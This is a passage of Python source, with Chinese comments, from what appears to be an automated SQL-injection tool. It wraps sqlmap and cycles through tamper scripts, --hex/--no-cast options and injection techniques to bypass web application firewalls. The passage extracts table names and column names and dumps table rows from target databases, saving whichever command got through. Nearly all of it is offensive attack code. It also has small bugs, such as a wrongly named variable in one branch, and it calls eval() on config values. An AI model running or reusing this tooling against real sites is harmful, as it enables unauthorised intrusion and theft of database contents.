1053 | table_name = self.get_table_name_from_log_file(self.log_file)
1054 | if table_name != 0 and table_name != "":
1055 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s获得了当前数据库的表名" %
1056 | tamper_string, 'red')
1057 | flag = 1
1058 |
1059 | if flag == 0:
1060 | current_finished_command_list = eval(get_key_value_from_config_file(
1061 | self.log_config_file, 'default', 'finished_command_list'))
1062 | if self.sm_command_with_tamper + " --technique=BQT" + " --tables" in current_finished_command_list:
1063 | pass
1064 | else:
1065 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command_with_tamper + " --technique=BQT" +
1066 | " --tables")
1067 | current_finished_command_list.append(
1068 | self.sm_command_with_tamper + " --technique=BQT" + " --tables")
1069 | update_config_file_key_value(self.log_config_file, 'default',
1070 | 'finished_command_list', current_finished_command_list)
1071 |
1072 | table_name = self.get_table_name_from_log_file(self.log_file)
1073 | if table_name != 0 and table_name != "":
1074 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s获得了当前数据库的表名" %
1075 | tamper_string, 'red')
1076 | flag = 1
1077 |
1078 | if flag == 0:
1079 | if self.has_good_sqli_type == 1:
1080 | current_finished_command_list = eval(get_key_value_from_config_file(
1081 | self.log_config_file, 'default', 'finished_command_list'))
1082 | if self.sm_hex_command_with_tamper + " --technique=USE" + " --tables" in current_finished_command_list:
1083 | pass
1084 | else:
1085 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command_with_tamper + " --technique=USE" +
1086 | " --tables")
1087 | current_finished_command_list.append(
1088 | self.sm_hex_command_with_tamper + " --technique=USE" + " --tables")
1089 | update_config_file_key_value(self.log_config_file, 'default',
1090 | 'finished_command_list', current_finished_command_list)
1091 |
1092 | table_name = self.get_table_name_from_log_file(self.log_file)
1093 | if table_name != 0 and table_name != "":
1094 | self.output.good_print(
1095 | "恭喜大爷!!! 使用当前tamper:%s和--hex选项获得了当前数据库的表名" % tamper_string, 'red')
1096 | flag = 1
1097 | update_config_file_key_value(self.log_config_file, 'default',
1098 | 'hex_or_no_cast', ['--hex'])
1099 |
1100 | if flag == 0:
1101 | current_finished_command_list = eval(get_key_value_from_config_file(
1102 | self.log_config_file, 'default', 'finished_command_list'))
1103 | if self.sm_hex_command_with_tamper + " --technique=BQT" + " --tables" in current_finished_command_list:
1104 | pass
1105 | else:
1106 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command_with_tamper + " --technique=BQT" +
1107 | " --tables")
1108 | current_finished_command_list.append(
1109 | self.sm_hex_command_with_tamper + " --technique=BQT" + " --tables")
1110 | update_config_file_key_value(self.log_config_file, 'default',
1111 | 'finished_command_list', current_finished_command_list)
1112 |
1113 | table_name = self.get_table_name_from_log_file(self.log_file)
1114 | if table_name != 0 and table_name != "":
1115 | self.output.good_print(
1116 | "恭喜大爷!!! 使用当前tamper:%s和--hex选项获得了当前数据库的表名" % tamper_string, 'red')
1117 | flag = 1
1118 | update_config_file_key_value(self.log_config_file, 'default',
1119 | 'hex_or_no_cast', ['--hex'])
1120 |
1121 | if flag == 0:
1122 | if self.has_good_sqli_type == 1:
1123 | current_finished_command_list = eval(get_key_value_from_config_file(
1124 | self.log_config_file, 'default', 'finished_command_list'))
1125 | if self.sm_no_cast_command_with_tamper + " --technique=USE" + " --tables" in current_finished_command_list:
1126 | pass
1127 | else:
1128 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper +
1129 | " --technique=USE" + " --tables")
1130 | current_finished_command_list.append(
1131 | self.sm_no_cast_command_with_tamper + " --technique=USE" + " --tables")
1132 | update_config_file_key_value(self.log_config_file, 'default',
1133 | 'finished_command_list', current_finished_command_list)
1134 |
1135 | table_name = self.get_table_name_from_log_file(self.log_file)
1136 | if table_name != 0 and table_name != "":
1137 | self.output.good_print(
1138 | "恭喜大爷!!! 使用当前tamper:%s和--no-cast选项获得了当前数据库的表名" % tamper_string, 'red')
1139 | flag = 1
1140 | update_config_file_key_value(
1141 | self.log_config_file, 'default', 'hex_or_no_cast', ['--no-cast'])
1142 |
1143 | if flag == 0:
1144 | current_finished_command_list = eval(get_key_value_from_config_file(
1145 | self.log_config_file, 'default', 'finished_command_list'))
1146 | if self.sm_no_cast_command_with_tamper + " --technique=BQT" + " --tables" in current_finished_command_list:
1147 | pass
1148 | else:
1149 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper +
1150 | " --technique=BQT" + " --tables")
1151 | current_finished_command_list.append(
1152 | self.sm_no_cast_command_with_tamper + " --technique=BQT" + " --tables")
1153 | update_config_file_key_value(self.log_config_file, 'default',
1154 | 'finished_command_list', current_finished_command_list)
1155 |
1156 | table_name = self.get_table_name_from_log_file(self.log_file)
1157 | if table_name != 0 and table_name != "":
1158 | self.output.good_print(
1159 | "恭喜大爷!!! 使用当前tamper:%s和--no-cast选项获得了当前数据库的表名" % tamper_string, 'red')
1160 | flag = 1
1161 | update_config_file_key_value(
1162 | self.log_config_file, 'default', 'hex_or_no_cast', ['--no-cast'])
1163 |
1164 | else:
1165 | # 当前已经获取--hex或者--no-cast选项
1166 | # hex_or_no_cast列表只有一个,如果先检测到--hex选项可以用则不再检测--no-cast选项是否可用
1167 | hex_or_no_cast = eval(get_key_value_from_config_file(
1168 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
1169 | if self.has_good_sqli_type == 1:
1170 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast + " --technique=USE"
1171 |
1172 | current_finished_command_list = eval(get_key_value_from_config_file(
1173 | self.log_config_file, 'default', 'finished_command_list'))
1174 | if sm_hex_or_no_cast_command_with_tamper + " --tables" in current_finished_command_list:
1175 | pass
1176 | else:
1177 | self.output.os_system_combine_argv_with_bottom_status(
1178 | sm_hex_or_no_cast_command_with_tamper + " --tables")
1179 | current_finished_command_list.append(
1180 | sm_hex_or_no_cast_command_with_tamper + " --tables")
1181 | update_config_file_key_value(self.log_config_file, 'default',
1182 | 'finished_command_list', current_finished_command_list)
1183 |
1184 | table_name = self.get_table_name_from_log_file(self.log_file)
1185 | if table_name != 0 and table_name != "":
1186 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项获得了当前数据库的表名" %
1187 | (tamper_string, hex_or_no_cast), 'red')
1188 | flag = 1
1189 |
1190 | if flag == 0:
1191 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast + " --technique=BQT"
1192 | current_finished_command_list = eval(get_key_value_from_config_file(
1193 | self.log_config_file, 'default', 'finished_command_list'))
1194 | if sm_hex_or_no_cast_command_with_tamper + " --tables" in current_finished_command_list:
1195 | pass
1196 | else:
1197 | self.output.os_system_combine_argv_with_bottom_status(
1198 | sm_hex_or_no_cast_command_with_tamper + " --tables")
1199 | current_finished_command_list.append(
1200 | sm_hex_or_no_cast_command_with_tamper + " --tables")
1201 | update_config_file_key_value(self.log_config_file, 'default',
1202 | 'finished_command_list', current_finished_command_list)
1203 |
1204 | table_name = self.get_table_name_from_log_file(self.log_file)
1205 | if table_name != 0 and table_name != "":
1206 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项获得了当前数据库的表名" %
1207 | (tamper_string, hex_or_no_cast), 'red')
1208 | flag = 1
1209 |
1210 | if flag == 1:
1211 | # 下面将当前使用的tamper_string中的tamper写入到tamper_list中,直接写tamper_string中的tamper而不是
1212 | # 先判断tamper_string中是否有tamper_list中不存在的tamper再将不存在的tamper写入tamper_list是因为这
1213 | # 里的tamper_string已经是在tamper_list的基础上形成的最终的tamper_string,因为每次测试tamper时,只要
1214 | # 测到该tamper可用,以后每次新的tamper测试都会在这个可用tamper的基础上再加上新测试的tamper进行测试
1215 | if "," not in tamper_string:
1216 | # 当前使用的tamper_string只有一个tamper
1217 | update_config_file_key_value(self.log_config_file, 'default',
1218 | 'tamper_list', [tamper_string])
1219 | else:
1220 | # 当前使用的tamper_string有多个tamper
1221 | update_config_file_key_value(self.log_config_file, 'default',
1222 | 'tamper_list', tamper_string.split(","))
1223 | # return 1代表当前tamper达到了目的
1224 | return 1
1225 |
1226 | # return 0代表当前tamper没有达到目的
1227 | return 0
1228 |
1229 | if forwhat == 'column_name':
1230 | # 为了获取一个数据库的一个表的所有列名的值而运行的test_tamper_string
1231 | flag = 0
1232 | self.output.good_print("现在尝试用tamper来获取当前数据库的表的列名...", 'green')
1233 | self.output.good_print("目前使用的tamper是%s" % tamper_string, 'green')
1234 | db_name = self.get_db_name_from_log_file(self.log_file)[0]
1235 | table_name = self.get_table_name_from_log_file(self.log_file)
1236 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
1237 | # 当前还没有获取--hex或者--no-cast选项
1238 | if self.has_good_sqli_type == 1:
1239 | current_finished_command_list = eval(get_key_value_from_config_file(
1240 | self.log_config_file, 'default', 'finished_command_list'))
1241 | if self.sm_command_with_tamper + " --technique=USE" + " -T " + table_name + " --columns" in current_finished_command_list:
1242 | pass
1243 | else:
1244 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command_with_tamper + " --technique=USE" +
1245 | " -T " + table_name + " --columns")
1246 | current_finished_command_list.append(
1247 | self.sm_command_with_tamper + " --technique=USE" + " -T " + table_name + " --columns")
1248 | update_config_file_key_value(self.log_config_file, 'default',
1249 | 'finished_command_list', current_finished_command_list)
1250 |
1251 | has_column_name = self.get_column_name_from_log_file(self.log_file)
1252 | if has_column_name == 1:
1253 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s获得了当前数据库的表的列名" %
1254 | tamper_string, 'red')
1255 | flag = 1
1256 |
1257 | if flag == 0:
1258 | current_finished_command_list = eval(get_key_value_from_config_file(
1259 | self.log_config_file, 'default', 'finished_command_list'))
1260 | if self.sm_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --columns" in current_finished_command_list:
1261 | pass
1262 | else:
1263 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command_with_tamper + " --technique=BQT" +
1264 | " -T " + table_name + " --columns")
1265 | current_finished_command_list.append(
1266 | self.sm_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --columns")
1267 | update_config_file_key_value(self.log_config_file, 'default',
1268 | 'finished_command_list', current_finished_command_list)
1269 |
1270 | has_column_name = self.get_column_name_from_log_file(self.log_file)
1271 | if has_column_name == 1:
1272 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s获得了当前数据库的表的列名" %
1273 | tamper_string, 'red')
1274 | flag = 1
1275 |
1276 | if flag == 0:
1277 | if self.has_good_sqli_type == 1:
1278 | current_finished_command_list = eval(get_key_value_from_config_file(
1279 | self.log_config_file, 'default', 'finished_command_list'))
1280 | if self.sm_hex_command_with_tamper + " --technique=USE" + " -T " + table_name + " --columns" in current_finished_command_list:
1281 | pass
1282 | else:
1283 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command_with_tamper + " --technique=USE" +
1284 | " -T " + table_name + " --columns")
1285 | current_finished_command_list.append(
1286 | self.sm_hex_command_with_tamper + " --technique=USE" + " -T " + table_name + " --columns")
1287 | update_config_file_key_value(self.log_config_file, 'default',
1288 | 'finished_command_list', current_finished_command_list)
1289 |
1290 | has_column_name = self.get_column_name_from_log_file(self.log_file)
1291 | if has_column_name == 1:
1292 | self.output.good_print(
1293 | "恭喜大爷!!! 使用当前tamper:%s和--hex选项获得了当前数据库的表的列名" % tamper_string, 'red')
1294 | flag = 1
1295 | update_config_file_key_value(self.log_config_file, 'default',
1296 | 'hex_or_no_cast', ['--hex'])
1297 |
1298 | if flag == 0:
1299 | current_tamper_list = eval(get_key_value_from_config_file(
1300 | self.log_config_file, 'default', 'finished_command_list'))
1301 | if self.sm_hex_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --columns" in current_finished_command_list:
1302 | pass
1303 | else:
1304 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command_with_tamper + " --technique=BQT" +
1305 | " -T " + table_name + " --columns")
1306 | current_finished_command_list.append(
1307 | self.sm_hex_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --columns")
1308 | update_config_file_key_value(self.log_config_file, 'default',
1309 | 'finished_command_list', current_finished_command_list)
1310 |
1311 | has_column_name = self.get_column_name_from_log_file(self.log_file)
1312 | if has_column_name == 1:
1313 | self.output.good_print(
1314 | "恭喜大爷!!! 使用当前tamper:%s和--hex选项获得了当前数据库的表的列名" % tamper_string, 'red')
1315 | flag = 1
1316 | update_config_file_key_value(self.log_config_file, 'default',
1317 | 'hex_or_no_cast', ['--hex'])
1318 |
1319 | if flag == 0:
1320 | if self.has_good_sqli_type == 1:
1321 | current_finished_command_list = eval(get_key_value_from_config_file(
1322 | self.log_config_file, 'default', 'finished_command_list'))
1323 | if self.sm_no_cast_command_with_tamper + " --technique=USE" + " -T " + table_name + " --columns" in current_finished_command_list:
1324 | pass
1325 | else:
1326 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper + " --technique=USE" +
1327 | " -T " + table_name + " --columns")
1328 | current_finished_command_list.append(
1329 | self.sm_no_cast_command_with_tamper + " --technique=USE" + " -T " + table_name + " --columns")
1330 | update_config_file_key_value(self.log_config_file, 'default',
1331 | 'finished_command_list', current_finished_command_list)
1332 |
1333 | has_column_name = self.get_column_name_from_log_file(self.log_file)
1334 | if has_column_name == 1:
1335 | self.output.good_print(
1336 | "恭喜大爷!!! 使用当前tamper:%s和--no-cast选项获得了当前数据库的表的列名" % tamper_string, 'red')
1337 | flag = 1
1338 | update_config_file_key_value(
1339 | self.log_config_file, 'default', 'hex_or_no_cast', ['--no-cast'])
1340 |
1341 | if flag == 0:
1342 | current_finished_command_list = eval(get_key_value_from_config_file(
1343 | self.log_config_file, 'default', 'finished_command_list'))
1344 | if self.sm_no_cast_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --columns" in current_finished_command_list:
1345 | pass
1346 | else:
1347 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper + " --technique=BQT" +
1348 | " -T " + table_name + " --columns")
1349 | current_finished_command_list.append(
1350 | self.sm_no_cast_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --columns")
1351 | update_config_file_key_value(self.log_config_file, 'default',
1352 | 'finished_command_list', current_finished_command_list)
1353 |
1354 | has_column_name = self.get_column_name_from_log_file(self.log_file)
1355 | if has_column_name == 1:
1356 | self.output.good_print(
1357 | "恭喜大爷!!! 使用当前tamper:%s和--no-cast选项获得了当前数据库的表的列名" % tamper_string, 'red')
1358 | flag = 1
1359 | update_config_file_key_value(
1360 | self.log_config_file, 'default', 'hex_or_no_cast', ['--no-cast'])
1361 |
1362 | else:
1363 | # 当前已经获取--hex或者--no-cast选项
1364 | # hex_or_no_cast列表只有一个,如果先检测到--hex选项可以用则不再检测--no-cast选项是否可用
1365 | hex_or_no_cast = eval(get_key_value_from_config_file(
1366 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
1367 | if self.has_good_sqli_type == 1:
1368 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast + " --technique=USE"
1369 |
1370 | current_finished_command_list = eval(get_key_value_from_config_file(
1371 | self.log_config_file, 'default', 'finished_command_list'))
1372 | if sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --columns" in current_finished_command_list:
1373 | pass
1374 | else:
1375 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command_with_tamper +
1376 | " -T " + table_name + " --columns")
1377 | current_finished_command_list.append(
1378 | sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --columns")
1379 | update_config_file_key_value(self.log_config_file, 'default',
1380 | 'finished_command_list', current_finished_command_list)
1381 |
1382 | has_column_name = self.get_column_name_from_log_file(self.log_file)
1383 | if has_column_name == 1:
1384 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项获得了当前数据库的表的列名" %
1385 | (tamper_string, hex_or_no_cast), 'red')
1386 | flag = 1
1387 |
1388 | if flag == 0:
1389 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast + " --technique=BQT"
1390 | current_finished_command_list = eval(get_key_value_from_config_file(
1391 | self.log_config_file, 'default', 'finished_command_list'))
1392 | if sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --columns" in current_finished_command_list:
1393 | pass
1394 | else:
1395 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command_with_tamper +
1396 | " -T " + table_name + " --columns")
1397 | current_finished_command_list.append(
1398 | sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --columns")
1399 | update_config_file_key_value(self.log_config_file, 'default',
1400 | 'finished_command_list', current_finished_command_list)
1401 |
1402 | has_column_name = self.get_column_name_from_log_file(self.log_file)
1403 | if has_column_name == 1:
1404 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项获得了当前数据库的表的列名" %
1405 | (tamper_string, hex_or_no_cast), 'red')
1406 | flag = 1
1407 |
1408 | if flag == 1:
1409 | # 下面将当前使用的tamper_string中的tamper写入到tamper_list中,直接写tamper_string中的tamper而不是
1410 | # 先判断tamper_string中是否有tamper_list中不存在的tamper再将不存在的tamper写入tamper_list是因为这
1411 | # 里的tamper_string已经是在tamper_list的基础上形成的最终的tamper_string,因为每次测试tamper时,只要
1412 | # 测到该tamper可用,以后每次新的tamper测试都会在这个可用tamper的基础上再加上新测试的tamper进行测试
1413 | if "," not in tamper_string:
1414 | # 当前使用的tamper_string只有一个tamper
1415 | update_config_file_key_value(self.log_config_file, 'default',
1416 | 'tamper_list', [tamper_string])
1417 | else:
1418 | # 当前使用的tamper_string有多个tamper
1419 | update_config_file_key_value(self.log_config_file, 'default',
1420 | 'tamper_list', tamper_string.split(","))
1421 | # return 1代表当前tamper达到了目的
1422 | return 1
1423 |
1424 | # return 0代表当前tamper没有达到目的
1425 | return 0
1426 |
1427 | if forwhat == 'entries':
1428 | # 为了获取一个数据库的一个表的所有列的所有具体内容[一个表的具体数据]而运行的test_tamper_string
1429 | flag = 0
1430 | self.output.good_print("现在尝试用tamper来获取当前数据库的表的列名的具体数据...", 'green')
1431 | self.output.good_print("目前使用的tamper是%s" % tamper_string, 'green')
1432 | #db_name = self.get_db_name_from_log_file(self.log_file)[0]
1433 | table_name = self.get_table_name_from_log_file(self.log_file)
1434 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
1435 | # 当前还没有获取--hex或者--no-cast选项
1436 | if self.has_good_sqli_type == 1:
1437 | current_finished_command_list = eval(get_key_value_from_config_file(
1438 | self.log_config_file, 'default', 'finished_command_list'))
1439 | if self.sm_command_with_tamper + " --technique=USE" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
1440 | pass
1441 | else:
1442 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command_with_tamper + " --technique=USE" +
1443 | " -T " + table_name + " --dump --stop 3")
1444 | current_finished_command_list.append(
1445 | self.sm_command_with_tamper + " --technique=USE" + " -T " + table_name + " --dump --stop 3")
1446 | update_config_file_key_value(self.log_config_file, 'default',
1447 | 'finished_command_list', current_finished_command_list)
1448 |
1449 | has_entries = self.get_entries_from_log_file(self.log_file)
1450 | if has_entries == 1:
1451 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
1452 | self.sm_command_with_tamper + " --technique=USE" + " -T " + table_name + " --dump --stop 3"])
1453 | self.output.good_print(
1454 | "恭喜大爷!!! 使用当前tamper:%s获得了当前数据库的表的列名的具体数据" % tamper_string, 'red')
1455 | flag = 1
1456 |
1457 | if flag == 0:
1458 | current_finished_command_list = eval(get_key_value_from_config_file(
1459 | self.log_config_file, 'default', 'finished_command_list'))
1460 | if self.sm_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
1461 | pass
1462 | else:
1463 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command_with_tamper + " --technique=BQT" +
1464 | " -T " + table_name + " --dump --stop 3")
1465 | current_finished_command_list.append(
1466 | self.sm_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --dump --stop 3")
1467 | update_config_file_key_value(self.log_config_file, 'default',
1468 | 'finished_command_list', current_finished_command_list)
1469 |
1470 | has_entries = self.get_entries_from_log_file(self.log_file)
1471 | if has_entries == 1:
1472 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
1473 | self.sm_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --dump --stop 3"])
1474 | self.output.good_print(
1475 | "恭喜大爷!!! 使用当前tamper:%s获得了当前数据库的表的列名的具体数据" % tamper_string, 'red')
1476 | flag = 1
1477 |
1478 | if flag == 0:
1479 | if self.has_good_sqli_type == 1:
1480 | current_finished_command_list = eval(get_key_value_from_config_file(
1481 | self.log_config_file, 'default', 'finished_command_list'))
1482 | if self.sm_hex_command_with_tamper + " --technique=USE" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
1483 | pass
1484 | else:
1485 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command_with_tamper + " --technique=USE" +
1486 | " -T " + table_name + " --dump --stop 3")
1487 | current_finished_command_list.append(
1488 | self.sm_hex_command_with_tamper + " --technique=USE" + " -T " + table_name + " --dump --stop 3")
1489 | update_config_file_key_value(self.log_config_file, 'default',
1490 | 'finished_command_list', current_finished_command_list)
1491 |
1492 | has_entries = self.get_entries_from_log_file(self.log_file)
1493 | if has_entries == 1:
1494 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
1495 | self.sm_hex_command_with_tamper + " --technique=USE" + " -T " + table_name + " --dump --stop 3"])
1496 | self.output.good_print(
1497 | "恭喜大爷!!! 使用当前tamper:%s和--hex选项获得了当前数据库的表的列名的具体数据" % tamper_string, 'red')
1498 | flag = 1
1499 | update_config_file_key_value(self.log_config_file, 'default',
1500 | 'hex_or_no_cast', ['--hex'])
1501 |
1502 | if flag == 0:
1503 | current_finished_command_list = eval(get_key_value_from_config_file(
1504 | self.log_config_file, 'default', 'finished_command_list'))
1505 | if self.sm_hex_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
1506 | pass
1507 | else:
1508 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command_with_tamper + " --technique=BQT" +
1509 | " -T " + table_name + " --dump --stop 3")
1510 | current_finished_command_list.append(
1511 | self.sm_hex_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --dump --stop 3")
1512 | update_config_file_key_value(self.log_config_file, 'default',
1513 | 'finished_command_list', current_finished_command_list)
1514 |
1515 | has_entries = self.get_entries_from_log_file(self.log_file)
1516 | if has_entries == 1:
1517 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
1518 | self.sm_hex_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --dump --stop 3"])
1519 | self.output.good_print(
1520 | "恭喜大爷!!! 使用当前tamper:%s和--hex选项获得了当前数据库的表的列名的具体数据" % tamper_string, 'red')
1521 | flag = 1
1522 | update_config_file_key_value(self.log_config_file, 'default',
1523 | 'hex_or_no_cast', ['--hex'])
1524 |
1525 | if flag == 0:
1526 | if self.has_good_sqli_type == 1:
1527 | current_finished_command_list = eval(get_key_value_from_config_file(
1528 | self.log_config_file, 'default', 'finished_command_list'))
1529 | if self.sm_no_cast_command_with_tamper + " --technique=USE" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
1530 | pass
1531 | else:
1532 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper + " --technique=USE" +
1533 | " -T " + table_name + " --dump --stop 3")
1534 | current_finished_command_list.append(
1535 | self.sm_no_cast_command_with_tamper + " --technique=USE" + " -T " + table_name + " --dump --stop 3")
1536 | update_config_file_key_value(self.log_config_file, 'default',
1537 | 'finished_command_list', current_finished_command_list)
1538 |
1539 | has_entries = self.get_entries_from_log_file(self.log_file)
1540 | if has_entries == 1:
1541 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
1542 | self.sm_no_cast_command_with_tamper + " --technique=USE" + " -T " + table_name + " --dump --stop 3"])
1543 | self.output.good_print(
1544 | "恭喜大爷!!! 使用当前tamper:%s和--no-cast选项获得了当前数据库的表的列名的具体数据" % tamper_string, 'red')
1545 | flag = 1
1546 | update_config_file_key_value(
1547 | self.log_config_file, 'default', 'hex_or_no_cast', ['--no-cast'])
1548 |
1549 | if flag == 0:
1550 | current_finished_command_list = eval(get_key_value_from_config_file(
1551 | self.log_config_file, 'default', 'finished_command_list'))
1552 | if self.sm_no_cast_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
1553 | pass
1554 | else:
1555 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper + " --technique=BQT" +
1556 | " -T " + table_name + " --dump --stop 3")
1557 | current_finished_command_list.append(
1558 | self.sm_no_cast_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --dump --stop 3")
1559 | update_config_file_key_value(self.log_config_file, 'default',
1560 | 'finished_command_list', current_finished_command_list)
1561 |
1562 | has_entries = self.get_entries_from_log_file(self.log_file)
1563 | if has_entries == 1:
1564 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
1565 | self.sm_no_cast_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --dump --stop 3"])
1566 | self.output.good_print(
1567 | "恭喜大爷!!! 使用当前tamper:%s和--no-cast选项获得了当前数据库的表的列名的具体数据" % tamper_string, 'red')
1568 | flag = 1
1569 | update_config_file_key_value(
1570 | self.log_config_file, 'default', 'hex_or_no_cast', ['--no-cast'])
1571 |
1572 | else:
1573 | # 当前已经获取--hex或者--no-cast选项
1574 | # hex_or_no_cast列表只有一个,如果先检测到--hex选项可以用则不再检测--no-cast选项是否可用
1575 | hex_or_no_cast = eval(get_key_value_from_config_file(
1576 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
1577 | if self.has_good_sqli_type == 1:
1578 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast + " --technique=USE"
1579 |
1580 | current_finished_command_list = eval(get_key_value_from_config_file(
1581 | self.log_config_file, 'default', 'finished_command_list'))
1582 | if sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
1583 | pass
1584 | else:
1585 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command_with_tamper +
1586 | " -T " + table_name + " --dump --stop 3")
1587 | current_finished_command_list.append(
1588 | sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --dump --stop 3")
1589 | update_config_file_key_value(self.log_config_file, 'default',
1590 | 'finished_command_list', current_finished_command_list)
1591 |
1592 | has_entries = self.get_entries_from_log_file(self.log_file)
1593 | if has_entries == 1:
1594 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
1595 | sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --dump --stop 3"])
1596 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项获得了当前数据库的表的列名的具体数据" %
1597 | (tamper_string, hex_or_no_cast), 'red')
1598 | flag = 1
1599 |
1600 | if flag == 0:
1601 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast + " --technique=BQT"
1602 | current_finished_command_list = eval(get_key_value_from_config_file(
1603 | self.log_config_file, 'default', 'finished_command_list'))
1604 | if sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
1605 | pass
1606 | else:
1607 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command_with_tamper +
1608 | " -T " + table_name + " --dump --stop 3")
1609 | current_finished_command_list.append(
1610 | sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --dump --stop 3")
1611 | update_config_file_key_value(self.log_config_file, 'default',
1612 | 'finished_command_list', current_finished_command_list)
1613 |
1614 | has_entries = self.get_entries_from_log_file(self.log_file)
1615 | if has_entries == 1:
1616 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
1617 | sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --dump --stop 3"])
1618 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项获得了当前数据库的表的列名的具体数据" %
1619 | (tamper_string, hex_or_no_cast), 'red')
1620 | flag = 1
1621 |
1622 | if flag == 1:
1623 | # 下面将当前使用的tamper_string中的tamper写入到tamper_list中,直接写tamper_string中的tamper而不是
1624 | # 先判断tamper_string中是否有tamper_list中不存在的tamper再将不存在的tamper写入tamper_list是因为这
1625 | # 里的tamper_string已经是在tamper_list的基础上形成的最终的tamper_string,因为每次测试tamper时,只要
1626 | # 测到该tamper可用,以后每次新的tamper测试都会在这个可用tamper的基础上再加上新测试的tamper进行测试
1627 | if "," not in tamper_string:
1628 | # 当前使用的tamper_string只有一个tamper
1629 | update_config_file_key_value(self.log_config_file, 'default',
1630 | 'tamper_list', [tamper_string])
1631 | else:
1632 | # 当前使用的tamper_string有多个tamper
1633 | update_config_file_key_value(self.log_config_file, 'default',
1634 | 'tamper_list', tamper_string.split(","))
1635 | # return 1代表当前tamper达到了目的
1636 | return 1
1637 |
1638 | # return 0代表当前tamper没有达到目的
1639 | return 0
1640 |
1641 | def get_from_tuple(self, the_tuple):
1642 | out = ""
1643 | for i in range(len(the_tuple)):
1644 | out += (the_tuple[i] + ',')
1645 | return out[:-1]
1646 |
1647 | def run_all_comb(self, db_list, forwhat, n=0):
1648 | # 为了forwhat的目的进行排列组合绕过waf,达到目的则返回1,否则返回0
